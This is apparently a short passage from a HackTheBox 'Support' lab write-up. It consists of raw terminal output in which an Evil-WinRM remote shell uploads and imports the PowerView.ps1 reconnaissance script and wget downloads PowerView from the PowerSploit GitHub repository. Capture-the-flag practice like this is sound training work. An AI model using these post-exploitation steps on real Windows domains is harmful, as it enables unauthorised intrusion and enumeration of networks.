 *Evil-WinRM* PS C:\Users\support\Documents> upload /home/kali/Desktop/HackTheBox/Windows/Support/exploits/PowerView.ps1
Info: Uploading /home/kali/Desktop/HackTheBox/Windows/Support/exploits/PowerView.ps1 to C:\Users\support\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents>
❯ ls -l
.rw-r--r-- root root 132 KB Wed Oct 30 04:19:08 2024 Powermad.ps1
❯ wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1
--2024-10-30 04:33:24--  https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.111.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.108.133]:443... falló: Conexión rehusada.
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.109.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 770279 (752K) [text/plain]
Grabando a: «PowerView.ps1»